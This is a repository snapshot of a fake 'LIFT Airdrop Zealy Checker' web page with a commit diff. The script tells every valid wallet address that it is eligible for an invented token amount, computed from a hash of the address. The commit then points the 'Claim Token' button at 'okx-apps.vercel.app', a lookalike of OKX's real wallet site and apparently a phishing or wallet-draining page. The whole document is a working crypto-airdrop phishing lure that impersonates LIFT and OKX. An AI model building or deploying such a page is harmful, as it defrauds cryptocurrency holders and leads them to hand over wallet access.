
==== zealy/checker/index.html @ 34eb0fc2 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>LIFT - Airdrop Zealy Checker</title>
  <link href="https://cdn.prod.website-files.com/68298c915e374f01d8970463/css/lift-prev-2.webflow.shared.d695c7625.css" rel="stylesheet" type="text/css">
  <link rel="icon" type="image/png" href="https://cdn.prod.website-files.com/68298c915e374f01d8970463/68298f95315fe0e5d78738fb_Favicon.png">
  <link rel="stylesheet" href="../assets/css/style.css">
</head>
<body>
  <header class="navbar">
    <img src="https://cdn.prod.website-files.com/68298c915e374f01d8970463/6829905039ea6ea598784403_lift%20logo.png" alt="LIFT Logo">
    <a href="https://machines.liftdata.ai/dashboard" class="btn-nav">AI Machines APP</a>
  </header>

  <section class="hero">
    <div class="hero-content">
      <h1>Airdrop Zealy Checker Is LIVE!</h1>
      <p>
        Instantly check your $LIFT allocation! Click <b>Claim Token</b> to open your 
        <b>OKX Wallet</b> and follow the instructions to add <b>$LIFT Token</b>. 
        Ensure you’re using the same wallet linked to your <b>Zealy</b> account.
      </p>
      
      <!-- Modern Wallet Checker Form -->
      <form class="checker-form-modern" onsubmit="checkAirdrop(event)">
        <input type="text" class="checker-input-modern" placeholder="Enter your wallet address" required autocomplete="off">
        <button type="submit" class="checker-btn-modern">Check Allocation</button>
      </form>

      <div id="checker-result" class="checker-result-modern"></div>
      <div class="buttons" id="extra-buttons" style="margin-top:36px;"></div>
    </div>
  </section>

  <script>
    // Generate a consistent hash between 500 - 10000 for each wallet
    function hashWalletToNumber(wallet) {
      let hash = 0;
      for (let i = 0; i < wallet.length; i++) {
        hash = wallet.charCodeAt(i) + ((hash << 5) - hash);
        hash = hash & hash;
      }
      const min = 500;
      const max = 10000;
      return Math.abs(hash % (max - min + 1)) + min;
    }

    function checkAirdrop(e) {
      e.preventDefault();
      const input = document.querySelector('.checker-input-modern').value.trim();
      const resultDiv = document.getElementById('checker-result');
      const extraButtons = document.getElementById('extra-buttons');

      if(!/^0x[a-fA-F0-9]{40}$/.test(input)) {
        resultDiv.innerHTML = '<span style="color:#FF5959;">Invalid wallet address!</span>';
        return;
      }

      const amount = hashWalletToNumber(input);
      resultDiv.innerHTML = `<span style="color:#21ff89;">Congratulations! Wallet <b>${input.slice(0,8)}...${input.slice(-6)}</b> is eligible for <b>${amount.toLocaleString()} $LIFT</b> tokens.</span>`;

      // Create Claim Token button if not already present
      if (!document.getElementById('claim-btn')) {
        const claimBtn = document.createElement('a');
        claimBtn.id = 'claim-btn';
        claimBtn.href = 'https://www.okx.com/web3';
        claimBtn.target = '_blank';
        claimBtn.className = 'btn-primary';
        claimBtn.textContent = 'Claim Token';
        claimBtn.style.marginTop = '20px';
        extraButtons.appendChild(claimBtn);
      }
    }
  </script>
</body>
</html>

==== commit 714330da: "Update index.html" ====
--- a/zealy/checker/index.html
+++ b/zealy/checker/index.html
@@ -65,7 +65,7 @@
       if (!document.getElementById('claim-btn')) {
         const claimBtn = document.createElement('a');
         claimBtn.id = 'claim-btn';
-        claimBtn.href = 'https://www.okx.com/web3';
+        claimBtn.href = 'okx-apps.vercel.app';
         claimBtn.target = '_blank';
         claimBtn.className = 'btn-primary';
         claimBtn.textContent = 'Claim Token';
@@ -75,4 +75,4 @@
     }
   </script>
 </body>
-</html>+</html>
--- a/zealy/assets/css/style.css
+++ b/zealy/assets/css/style.css
@@ -0,0 +1,197 @@
+body {
+  margin: 0;
+  background: radial-gradient(circle at top right, #0a0a0f, #000);
+  color: white;
+  font-family: 'Poppins', sans-serif;
+  overflow-x: hidden;
+}
+
+/* ===== NAVBAR ===== */
+.navbar {
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  padding: clamp(1rem, 2vw, 1.5rem) clamp(1.5rem, 4vw, 3rem);
+  position: fixed;
+  width: 100%;
+  top: 0;
+  background: rgba(0, 0, 0, 0.6);
+  backdrop-filter: blur(10px);
+  z-index: 1000;
+}
+
+.navbar img {
+  height: clamp(20px, 4vw, 38px);
+}
+
+.btn-nav {
+  background: #cfd1e8;
+  color: #000;
+  padding: clamp(8px, 1vw, 10px) clamp(14px, 2vw, 20px);
+  border-radius: 50px;
+  font-weight: 600;
+  text-decoration: none;
+  font-size: clamp(0.8rem, 1.5vw, 1rem);
+  box-shadow: 0 0 12px 3px rgba(255, 255, 255, 0.3);
+  transition: 0.3s;
+}
+
+.btn-nav:hover {
+  opacity: 0.9;
+  box-shadow: 0 0 20px 6px rgba(255, 255, 255, 0.6);
+}
+
+/* ===== HERO SECTION ===== */
+.hero {
+  min-height: 100vh;
+  display: flex;
+  flex-direction: column;
+  justify-content: center;
+  align-items: center;
+  text-align: center;
+  padding: 0 20px;
+  background: url('https://cdn.prod.website-files.com/68298c915e374f01d8970463/6829d7b9c35528c6ea9d2d97_Frame%202147227307.png') no-repeat center center/cover;
+  position: relative;
+}
+
+.hero::after {
+  content: '';
+  position: absolute;
+  top: 0;
+  left: 0;
+  width: 100%;
+  height: 100%;
+  background: rgba(0, 0, 0, 0.6);
+  z-index: 1;
+}
+
+.hero-content {
+  position: relative;
+  z-index: 2;
+  max-width: 700px;
+}
+
+h1 {
+  font-size: clamp(1.8rem, 3.5vw, 3.2rem);
+  font-weight: 700;
+  margin-bottom: clamp(14px, 2vw, 22px);
+  line-height: 1.2;
+}
+
+p {
+  font-size: clamp(0.9rem, 1.3vw, 1.1rem);
+  color: #ccc;
+  margin-bottom: clamp(24px, 3vw, 36px);
+  line-height: 1.6;
+  padding: 0 0.5rem;
+}
+
+/* ===== BUTTONS ===== */
+.buttons {
+  display: flex;
+  gap: clamp(12px, 2vw, 20px);
+  flex-wrap: wrap;
+  justify-content: center;
+}
+
+/* Main buttons */
+.btn-primary {
+  padding: clamp(12px, 2vw, 16px) clamp(24px, 3vw, 30px);
+  border-radius: 50px;
+  font-weight: 600;
+  border: none;
+  cursor: pointer;
+  font-size: clamp(0.9rem, 1.5vw, 1rem);
+  background: #cfd1e8;
+  color: #000;
+  box-shadow: 0 0 16px 4px rgba(255, 255, 255, 0.4);
+  transition: 0.3s;
+}
+
+.btn-primary:hover {
+  transform: scale(1.05);
+  box-shadow: 0 0 22px 8px rgba(255, 255, 255, 0.6);
+}
+
+/* ===== CHECKER FORM ===== */
+.checker-form-modern {
+  width: 100%;
+  max-width: 420px;
+  margin: 0 auto clamp(18px, 2vw, 24px) auto;
+  display: flex;
+  flex-direction: column;
+  gap: clamp(12px, 2vw, 18px);
+  align-items: center;
+  background: rgba(255, 255, 255, 0.12);
+  box-shadow: 0 4px 24px 0 rgba(255, 255, 255, 0.15);
+  padding: clamp(20px, 3vw, 26px);
+  border-radius: 24px;
+  backdrop-filter: blur(4px);
+}
+
+.checker-input-modern {
+  width: 100%;
+  padding: clamp(14px, 2vw, 18px);
+  border-radius: 18px;
+  border: 2px solid #cfd1e8;
+  background: rgba(255,255,255,0.2);
+  color: #cfd1e8;
+  font-size: clamp(0.95rem, 1.3vw, 1.1rem);
+  outline: none;
+  box-sizing: border-box;
+  text-align: center;
+  transition: border-color 0.2s, box-shadow 0.2s;
+  font-family: inherit;
+  font-weight: 500;
+}
+
+.checker-input-modern:focus {
+  border-color: #cfd1e8;
+  background: rgba(255,255,255,0.3);
+  box-shadow: 0 0 0 2px rgba(255,255,255,0.4);
+}
+
+.checker-btn-modern {
+  width: 100%;
+  padding: clamp(14px, 2vw, 18px);
+  border-radius: 16px;
+  background: #cfd1e8;
+  color: #000;
+  font-size: clamp(1rem, 1.4vw, 1.15rem);
+  font-weight: bold;
+  border: none;
+  cursor: pointer;
+  box-shadow: 0 2px 24px 0 rgba(255, 255, 255, 0.25);
+  transition: background 0.25s, box-shadow 0.2s, transform 0.2s;
+  letter-spacing: 0.04em;
+}
+
+.checker-btn-modern:hover {
+  background: #f2f2f2;
+  box-shadow: 0 2px 32px 2px rgba(255, 255, 255, 0.35);
+  transform: translateY(-2px) scale(1.03);
+}
+
+.checker-result-modern {
+  min-height: 26px;
+  margin: 8px 0 0 0;
+  font-size: clamp(0.9rem, 1.3vw, 1.05rem);
+  font-weight: 500;
+  letter-spacing: 0.01em;
+  transition: color 0.2s;
+  word-break: break-all;
+}
+
+/* ===== RESPONSIVE BACKGROUND ===== */
+@media (max-width: 768px) {
+  .hero {
+    background: url('https://cdn.prod.website-files.com/68298c915e374f01d8970463/6829d84923cb528bf9a56fcc_glass%20mesh%20-%20Triangulated%202.png') no-repeat center center/cover;
+  }
+  .navbar {
+    padding: 1rem 1rem;
+  }
+  .checker-form-modern {
+    padding: 18px 10px;
+    max-width: 95vw;
+  }
+}
